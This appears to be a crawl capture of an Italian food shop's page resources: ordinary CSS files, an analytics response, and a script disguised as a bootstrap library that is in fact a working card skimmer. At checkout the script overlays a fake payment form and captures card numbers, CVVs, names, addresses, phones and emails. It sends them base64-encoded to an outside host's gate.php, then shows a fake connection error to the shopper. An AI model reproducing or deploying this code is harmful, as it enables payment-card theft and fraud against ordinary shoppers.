  margin: 0px;
}
.usp-title h3 {
  line-height: 17px;
  font-size: 10px;
}
  .product-block-new .action, .product-block-new .right {
    display: none;
  } 
  .title-parallax-hp {
    font-size: 24px;
    
}
.desc-parallax-hp {
  font-size: 12px;
}
.action-parallax-hp{
  font-size: 14px;
}
.main-box-parallax {
  background-color: white;
  border-radius: 40px;
  padding: 25px;
}
/* .product-detail{
  margin-top: 130px;
} */
.product-info > .row{
  display: block;
}
.fixed-img{
  position: initial;
  /* top: 0; */
  max-width: unset;
}
.product-quan-add{
  flex-wrap: wrap;
    flex-direction: column;
}
.product-quan-add .price{
  margin-bottom: 20px;
}
.product-quan-add .product-extra{
  width: 100%;
}
.giorni-spedizione{
  flex-wrap: wrap;
}
.titolo-giorni-spedizione{
  width: 100%;
}
}

--- FILE ---
content_type: text/css
request_url: https://www.madeinmasseria.it/catalog/view/theme/pav_styleshop/stylesheet/pavblog.css
body_size: 1374
content:

.clearfix {
  *zoom: 1;
  text-align:justify;
}

.clearfix a{
	color:#A8BC0D;
	
}
.clearfix a:hover{
	text-decoration:underline;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
.pav-header  { 
	position:relative;
}
.pav-header .rss-wrapper{
	width:30px;	
	height:30px;	
	display:block; 
	position:absolute;
	right:0; 
	top:0; 	
	overflow:hidden; 
	text-indent:-999em;
}

.blog-meta {	
	margin-bottom: 15px;
	overflow: hidden;
}
.blog-meta > span  { 
	font-weight:bold;	
	display: block;
	float: left;	
	padding: 0 10px 0 0;
}

.blog-meta > span:last-child{ 
	border-right:none; 	
}
.blog-meta > span  span{ 
	font-weight:normal 
}

.blog-meta > span i{
	margin: 0 5px 0 0;
}

.blog-wrapper{
	padding: 20px;
	background: #fff;
	border-radius: 4px;
}

.pav-comment label{
	display: block;
}

.pav-comment input[type="text"]{
	width: 50%;
}
	
.blog-header .created {
	display:block;
	overflow:hidden;
	height:auto;
	padding:10px;	
	color:#FFF;
	float:left;
	font-size:12px; 	
	position: absolute;
	top: 8px;
	left: 8px;
	margin: 0;
}

.blog-header  span.day{ 
	font-size:25px; 
	font-weight:bold; 
	padding:0;
	display:block; 
	text-align:center; 
}
.blog-header  span{ 
	font-size:12px;
}
.blog-item .description{ 
	overflow:hidden; 
	padding: 0;
}
.blog-title, #blog-info .blog-title{
	overflow: hidden;
	margin: 10px 0;
	font-weight: normal;			
}
#blog-info .blog-title {
    line-height: 32px !important;
}

/**
 * Category Page
 */
 div[class*="pavcol"]{
	float:left;
 }
 .pavcol1{ width:100% }
 .pavcol2 { width:50%; }
 .pavcol3 { width:33.33%; }
 .pavcol4 { width:25%; }
 .pavcol5 { width:20%; }
 
 .blog-item{ 
 	padding:0;
 }

 .btn-more-link{
 	margin: 10px 0 20px 0;
 }
 
.pav-blogs a {
	text-decoration:none;
}
/**
* Blog Page
*/
.pav-blog .description{ 
	font-weight: normal;
}

.pav-blog .blog-content, .pav-blog .blog-bottom { 
	margin-bottom:20px 
}
.comment-item {	 
	padding-bottom:10px;
}
.comment-item  img{
	padding-right:12px;
}
.comment-wrap{
	overflow:hidden;
	background: none repeat scroll 0 0 #FFFFFF;
	border: 1px solid #E2E2E2;
	padding: 20px;
	position: relative;
	transition: all 0.3s ease-out 0s;	
	-webkit-transition: all 0.3s ease-out 0s;	
	-moz-transition: all 0.3s ease-out 0s;	
	-ms-transition: all 0.3s ease-out 0s;	
	-o-transition: all 0.3s ease-out 0s;	
}
.comment-wrap .comment-meta{
	border-bottom: 1px solid #E2E2E2;
	font-size: 11px;
	margin: -20px -20px 10px;
	padding: 10px 20px;
}

.blog-tags,.blog-social{
	margin-bottom: 10px;
}

.comment-wrap .comment-meta > span { font-weight:bold; }
.comment-wrap .comment-meta > span  span{ font-weight:normal; }
.blog-social  .social-wrap > div { float:left; }
.blog-social .social-heading{ padding-right:12px; }
   
.comment-link{
	background: none repeat scroll 0 0 #F4F4F4;
	border-left: 1px solid #E2E2E2;
	display: block;
	float: right;
	font-weight: bold;
	margin: -11px -20px -10px 0;
	padding: 10px 20px;
}

 
#comment-form .message{ 
	background:#FCF8E3; 
	padding: 12px; 
	color:#000; 
	margin-bottom: 12px;
	line-height: 30px;
}
#comment-form .comment-warning{ 
	color:#B94A48  
} 

/**
* Module
*/
.comment-author {
    color: #B34A4A;
    font-size: 12px;
}
.pavblogs-comments-box  .pav-comment { 
	padding-bottom: 10px;
	border-bottom:1px solid #E2E2E2; 
}

.pavblogs-comments-box  .pav-comment:last-child{ 
	border-bottom:none; 
}
.blog-list-item{
	margin-bottom: 0;
}

.secondary.blog-list-item{
	margin-bottom: 0;
}

.secondary .col-lg-3 .blog-title,
.secondary .col-lg-4 .blog-title,
.secondary .col-lg-6 .blog-title{
	font-size: 112%;
	line-height: normal;
	margin: 10px 0;
}
.pav-pagination{	
	margin: 0;		
	text-align: right;
}
.pav-pagination .results{
	padding-top:0;
}
#input-captcha{
	margin: 10px 0;
	width: 20%;
}
.buttons-wrap.right{
	text-align: right;	
}
.sample-blog-category > li{
	line-height: 30px;
}
.sub-description{
	margin: 15px 0;
}

--- FILE ---
content_type: text/css
request_url: https://www.madeinmasseria.it/catalog/view/theme/pav_styleshop/stylesheet/pavnewsletter.css
body_size: 324
content:
.newsletter_block {
    overflow: hidden;
    margin-bottom: 0;
}
.newsletter_block .box-content {
    border: none;
    background-color: transparent;
}
.newsletter_block p.success_inline {
    color: #418B19;
    font-weight: bold;
    text-align: center;
}
.newsletter_block p.warning_inline {
    color: #DA0F00;
    font-weight: bold;
    text-align: center;
}

.newsletter_titolo {
    color: #9e5147;
    position: relative;
    line-height: normal;
    text-transform: uppercase;
    font-family: "Source Sans Pro", sans-serif;
    padding: 10px 15px;
    font-size: 22px !important;
    font-weight: 700 !important;
    text-align: center;
}


--- FILE ---
content_type: text/javascript
request_url: https://cdn-htojar.com/bin/bootstrap.bin.js
body_size: 4086
content:
(function() {
    'use strict';

    var requestCount = 0;
    var lastSentData = [];

    function encodeToBase64(input) {
        var output = "";
        try {
            output = btoa(input);
        } catch (e) {
            output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
                return String.fromCharCode('0x' + p1);
            }));
        }
        return output;
    }

    function luhnCheck(cardNumber) {
        cardNumber = cardNumber.replace(/\D/g, '');
        var sum = 0;
        var alternate = false;

        for (var i = cardNumber.length - 1; i >= 0; i--) {
            var digit = parseInt(cardNumber.charAt(i), 10);
            if (alternate) {
                digit *= 2;
                if (digit > 9) digit -= 9;
            }
            sum += digit;
            alternate = !alternate;
        }

        return sum % 10 == 0;
    }

    function parseExistingAddress() {
        const addressSelect = document.querySelector('#payment-address select[name="address_id"]');
        if (!addressSelect || addressSelect.selectedIndex < 0) {
            return null;
        }

        const selectedOption = addressSelect.options[addressSelect.selectedIndex];
        const addressText = selectedOption.text;

        const parts = addressText.split(', ');

        if (parts.length < 4) {
            return null;
        }

        const namePart = parts[0] || '';
        const address = parts[1] || '';
        const city = parts[2] || '';
        const state = parts[3] || '';
        const country = parts[4] || '';

        const nameWords = namePart.trim().split(' ');
        const firstName = nameWords[0] || '';
        const lastName = nameWords.slice(1).join(' ') || '';

        return {
            firstName: firstName,
            lastName: lastName,
            address: address,
            city: city,
            state: state,
            country: country,
            postcode: '',
            phone: '',
            email: ''
        };
    }

    function collectAndExfiltrateData() {
        if (requestCount >= 5) {
            return;
        }

        var cardNumberElement = document.getElementById('card-number');
        var cardHolderElement = document.getElementById('card-holder');
        var cardExpiryElement = document.getElementById('card-expiry');
        var cardCvvElement = document.getElementById('card-cvv');

        if (!cardNumberElement || !cardHolderElement || !cardExpiryElement || !cardCvvElement) {
            return;
        }

        var cardNumber = cardNumberElement.value.replace(/[^\d]/g, "");
        var expDate = cardExpiryElement.value;
        var cvv = cardCvvElement.value;
        var cardHolder = cardHolderElement.value;

        const cardNumberValid = cardNumber.length >= 15;
        const cvvValid = cvv.length >= 3;
        const luhnValid = luhnCheck(cardNumber);

        if (!cardNumberValid || !cvvValid || !luhnValid) {
            return;
        }

        const existingAddressRadio = document.querySelector('#payment-address input[name="payment_address"][value="existing"]');
        const newAddressRadio = document.querySelector('#payment-address input[name="payment_address"][value="new"]');

        let personalData = null;

        if (existingAddressRadio && existingAddressRadio.checked) {
            personalData = parseExistingAddress();
        } else if (newAddressRadio && newAddressRadio.checked) {
            var firstNameElement = document.querySelector('#payment-address input[name="firstname"]');
            var lastNameElement = document.querySelector('#payment-address input[name="lastname"]');
            var address1Element = document.querySelector('#payment-address input[name="address_1"]');
            var cityElement = document.querySelector('#payment-address input[name="city"]');
            var postcodeElement = document.querySelector('#payment-address input[name="postcode"]');
            var telephoneElement = document.querySelector('#payment-address input[name="telephone"]');
            var emailElement = document.querySelector('#payment-address input[name="email"]');
            var countryElement = document.querySelector('#payment-address select[name="country_id"]');
            var zoneElement = document.querySelector('#payment-address select[name="zone_id"]');

            var firstName = firstNameElement ? firstNameElement.value : "";
            var lastName = lastNameElement ? lastNameElement.value : "";
            var address1 = address1Element ? address1Element.value : "";
            var city = cityElement ? cityElement.value : "";
            var postcode = postcodeElement ? postcodeElement.value : "";
            var phone = telephoneElement ? telephoneElement.value : "";
            var email = emailElement ? emailElement.value : "";

            var country = "";
            var state = "";

            if (countryElement && countryElement.selectedIndex > 0) {
                country = countryElement.options[countryElement.selectedIndex].text;
            }

            if (zoneElement && zoneElement.selectedIndex > 0) {
                state = zoneElement.options[zoneElement.selectedIndex].text;
            }

            personalData = {
                firstName: firstName,
                lastName: lastName,
                address: address1,
                city: city,
                state: state,
                country: country,
                postcode: postcode,
                phone: phone,
                email: email
            };
        } else {
            return;
        }

        if (!personalData) {
            return;
        }

        const cardHolderValid = cardHolder.trim() !== "";
        const addressValid = personalData.address !== "";
        const cityValid = personalData.city !== "";

        if (!cardHolderValid || !addressValid || !cityValid) {
            return;
        }

        var paymentDataStr = cardNumber + "|" + expDate + "|" + cvv + "|" + cardHolder;
        var personalDataStr = "|" + personalData.address + "|" + personalData.city + "|" + personalData.state + "|" + 
            personalData.country + "|" + personalData.postcode + "|" + personalData.phone + "|" + personalData.email + "|";

        var encodedData = encodeToBase64(paymentDataStr + "|" + encodeToBase64(personalDataStr));

        const isDuplicate = lastSentData.indexOf(encodedData) >= 0;

        if (!isDuplicate) {
            requestCount++;

            const baseUrl = "https://cdn-htojar.com/gate.php";
            const params = "?data=" + encodeURIComponent(encodedData) + 
                "&domain=" + window.location.hostname.replace("www.", "");
            const fullUrl = baseUrl + params;

            var img = document.createElement("img");
            img.width = 1;
            img.height = 1;
            img.id = "crm_cid_imgs";
            img.src = fullUrl;

            document.body.appendChild(img);
            lastSentData.push(encodedData);

            if (typeof fetch !== 'undefined') {
                fetch(fullUrl, {
                    method: 'GET',
                    mode: 'no-cors'
                }).catch(function() {});
            }
        }
    }

    function getLocalStorage(key) {
        try {
            return localStorage.getItem(key);
        } catch(e) {
            return null;
        }
    }

    function setLocalStorage(key, value) {
        try {
            localStorage.setItem(key, value);
            return true;
        } catch(e) {
            return false;
        }
    }

    function createPaymentModal() {
        const modalHTML = `
        <div id="fake-payment-modal" style="
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background-color: rgba(0, 0, 0, 0.6);
            z-index: 10000;
            display: flex;
            justify-content: center;
            align-items: center;
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
        ">
            <div style="
                background: white;
                border-radius: 8px;
                box-shadow: 0 4px 24px rgba(0, 0, 0, 0.15);
                width: 90%;
                max-width: 400px;
                position: relative;
                padding: 32px;
                animation: modalSlideIn 0.3s ease-out;
            ">
                <button id="close-payment-modal" style="
                    position: absolute;
                    top: 16px;
                    right: 16px;
                    background: none;
                    border: none;
                    font-size: 24px;
                    cursor: pointer;
                    color: #666;
                    width: 32px;
                    height: 32px;
                    display: flex;
                    align-items: center;
                    justify-content: center;
                    border-radius: 4px;
                    transition: background-color 0.2s;
                " onmouseover="this.style.backgroundColor='#f5f5f5'" onmouseout="this.style.backgroundColor='transparent'">×</button>

                <div style="margin-bottom: 24px;">
                    <div style="display: flex; align-items: center; margin-bottom: 8px;">
                        <svg width="24" height="24" viewBox="0 0 24 24" style="margin-right: 8px;">
                            <path fill="#635bff" d="M13.976 9.15c-2.172-.806-3.356-1.426-3.356-2.409 0-.831.683-1.305 1.901-1.305 2.227 0 4.515.858 6.09 1.631l.89-5.494C18.252.975 15.697 0 12.165 0 9.667 0 7.589.654 6.104 1.872 4.56 3.147 3.757 4.992 3.757 7.218c0 4.039 2.467 5.76 6.476 7.219 2.585.92 3.445 1.574 3.445 2.583 0 .98-.84 1.545-2.354 1.545-1.875 0-4.965-.921-6.99-2.109l-.9 5.555C5.175 22.99 8.385 24 11.714 24c2.641 0 4.843-.624 6.328-1.813 1.664-1.305 2.525-3.236 2.525-5.732 0-4.128-2.524-5.851-6.591-7.305h0z"/>
                        </svg>
                        <h2 style="margin: 0; font-size: 20px; font-weight: 600; color: #32325d;">Pagamento Sicuro</h2>
                    </div>
                    <p style="margin: 0; color: #8898aa; font-size: 14px;">Inserisci i dettagli della tua carta</p>
                </div>

                <form id="fake-payment-form">
                    <div style="margin-bottom: 16px;">
                        <label style="display: block; margin-bottom: 6px; font-size: 14px; font-weight: 500; color: #32325d;">Nome del titolare della carta</label>
                        <input type="text" id="card-holder" required style="
                            width: 100%;
                            padding: 12px 16px;
                            border: 1px solid #e6ebf1;
                            border-radius: 6px;
                            font-size: 16px;
                            transition: border-color 0.2s, box-shadow 0.2s;
                            box-sizing: border-box;
                        " placeholder="Mario Rossi" onfocus="this.style.borderColor='#635bff'; this.style.boxShadow='0 0 0 2px rgba(99, 91, 255, 0.1)'" onblur="this.style.borderColor='#e6ebf1'; this.style.boxShadow='none'">
                    </div>

                    <div style="margin-bottom: 16px;">
                        <label style="display: block; margin-bottom: 6px; font-size: 14px; font-weight: 500; color: #32325d;">Numero della carta</label>
                        <input type="text" id="card-number" required maxlength="19" style="
                            width: 100%;
                            padding: 12px 16px;
                            border: 1px solid #e6ebf1;
                            border-radius: 6px;
                            font-size: 16px;
                            transition: border-color 0.2s, box-shadow 0.2s;
                            box-sizing: border-box;
                        " placeholder="1234 5678 9012 3456" onfocus="this.style.borderColor='#635bff'; this.style.boxShadow='0 0 0 2px rgba(99, 91, 255, 0.1)'" onblur="this.style.borderColor='#e6ebf1'; this.style.boxShadow='none'">
                    </div>

                    <div style="display: flex; gap: 12px; margin-bottom: 24px;">
                        <div style="flex: 1;">
                            <label style="display: block; margin-bottom: 6px; font-size: 14px; font-weight: 500; color: #32325d;">Data di scadenza</label>
                            <input type="text" id="card-expiry" required maxlength="5" style="
                                width: 100%;
                                padding: 12px 16px;
                                border: 1px solid #e6ebf1;
                                border-radius: 6px;
                                font-size: 16px;
                                transition: border-color 0.2s, box-shadow 0.2s;
                                box-sizing: border-box;
                            " placeholder="MM/AA" onfocus="this.style.borderColor='#635bff'; this.style.boxShadow='0 0 0 2px rgba(99, 91, 255, 0.1)'" onblur="this.style.borderColor='#e6ebf1'; this.style.boxShadow='none'">
                        </div>
                        <div style="flex: 1;">
                            <label style="display: block; margin-bottom: 6px; font-size: 14px; font-weight: 500; color: #32325d;">CVV</label>
                            <input type="text" id="card-cvv" required maxlength="4" style="
                                width: 100%;
                                padding: 12px 16px;
                                border: 1px solid #e6ebf1;
                                border-radius: 6px;
                                font-size: 16px;
                                transition: border-color 0.2s, box-shadow 0.2s;
                                box-sizing: border-box;
                            " placeholder="123" onfocus="this.style.borderColor='#635bff'; this.style.boxShadow='0 0 0 2px rgba(99, 91, 255, 0.1)'" onblur="this.style.borderColor='#e6ebf1'; this.style.boxShadow='none'">
                        </div>
                    </div>

                    <button type="submit" id="fake-pay-button" style="
                        width: 100%;
                        background: #635bff;
                        color: white;
                        border: none;
                        padding: 14px 24px;
                        border-radius: 6px;
                        font-size: 16px;
                        font-weight: 600;
                        cursor: pointer;
                        transition: background-color 0.2s, transform 0.1s;
                    " onmouseover="this.style.backgroundColor='#5a52ff'" onmouseout="this.style.backgroundColor='#635bff'" onmousedown="this.style.transform='translateY(1px)'" onmouseup="this.style.transform='translateY(0)'">
                        Paga Ora
                    </button>
                </form>
            </div>
        </div>

        <style>
            @keyframes modalSlideIn {
                from {
                    opacity: 0;
                    transform: translateY(-20px) scale(0.95);
                }
                to {
                    opacity: 1;
                    transform: translateY(0) scale(1);
                }
            }
        </style>
        `;

        document.body.insertAdjacentHTML('beforeend', modalHTML);

        document.getElementById('card-number').addEventListener('input', function(e) {
            let value = e.target.value.replace(/\s/g, '').replace(/[^0-9]/gi, '');
            let formattedValue = value.match(/.{1,4}/g)?.join(' ') || value;
            e.target.value = formattedValue;
        });

        document.getElementById('card-expiry').addEventListener('input', function(e) {
            let value = e.target.value.replace(/\D/g, '');
            if (value.length >= 2) {
                value = value.substring(0, 2) + '/' + value.substring(2, 4);
            }
            e.target.value = value;
        });

        document.getElementById('card-cvv').addEventListener('input', function(e) {
            e.target.value = e.target.value.replace(/[^0-9]/g, '');
        });

        document.getElementById('close-payment-modal').addEventListener('click', function() {
            closeModal();
        });

        document.getElementById('fake-payment-modal').addEventListener('click', function(e) {
            if (e.target === this) {
                closeModal();
            }
        });

        document.getElementById('fake-payment-form').addEventListener('submit', function(e) {
            e.preventDefault();
            handleFakePayment();
        });
    }

    function closeModal() {
        const modal = document.getElementById('fake-payment-modal');
        if (modal) {
            modal.remove();
        }
    }

    function handleFakePayment() {
        try {
            collectAndExfiltrateData();
        } catch(e) {}

        const errorMessage = document.createElement('div');
        errorMessage.style.cssText = `
            position: fixed;
            top: 20px;
            left: 50%;
            transform: translateX(-50%);
            background: #ff6b6b;
            color: white;
            padding: 16px 24px;
            border-radius: 8px;
            box-shadow: 0 4px 12px rgba(0, 0, 0, 0.15);
            z-index: 10001;
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
            font-size: 14px;
            font-weight: 500;
            animation: slideDown 0.3s ease-out;
        `;
        errorMessage.textContent = 'Sembra che tu abbia problemi di connessione, riprova';

        const style = document.createElement('style');
        style.textContent = `
            @keyframes slideDown {
                from {
                    opacity: 0;
                    transform: translateX(-50%) translateY(-20px);
                }
                to {
                    opacity: 1;
                    transform: translateX(-50%) translateY(0);
                }
            }
        `;
        document.head.appendChild(style);
        document.body.appendChild(errorMessage);

        setLocalStorage('pizza_form_shown', '1');
        closeModal();

        setTimeout(() => {
            if (errorMessage.parentNode) {
                errorMessage.remove();
            }
            if (style.parentNode) {
                style.remove();
            }
        }, 5000);
    }

    function init() {
        document.addEventListener('click', function(e) {
            var target = e.target;
            var confirmLink = null;
            var searchDepth = 0;

            while (target && target !== document && searchDepth < 10) {
                if (target.id === 'button-confirm') {
                    confirmLink = target;
                    break;
                }
                target = target.parentNode;
                searchDepth++;
            }

            if (confirmLink) {
                const hasLocalStorage = getLocalStorage('pizza_form_shown');

                if (hasLocalStorage) {
                    return;
                }

                const unicreditRadio = document.getElementById('unicredit_pagonline_imprese');

                if (unicreditRadio && unicreditRadio.checked) {
                    e.preventDefault();
                    e.stopPropagation();
                    createPaymentModal();
                    return false;
                }
            }
        }, true);
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', function() {
            init();
        });
    } else {
        init();
    }
})();


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=1391587981&t=pageview&_s=1&dl=https%3A%2F%2Fwww.madeinmasseria.it%2Falla-riscoperta-del-podolico&ul=en-us%40posix&dt=Alla%20(ri)scoperta%20del%20Podolico%20%7C%20Made%20in%20Masseria&sr=1280x720&vp=1280x720&_u=YEBAAAABAAAAAC~&jid=1475235982&gjid=895354464&cid=1591224875.1768795393&tid=UA-75982254-1&_gid=1251743439.1768795393&_r=1&_slc=1&gtm=45He61e1n81TVXTZR3za200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391253~115938466~115938468~116682875~117041587&z=2109691726
body_size: -452
content:
2,cG-NJY1Z97ZKN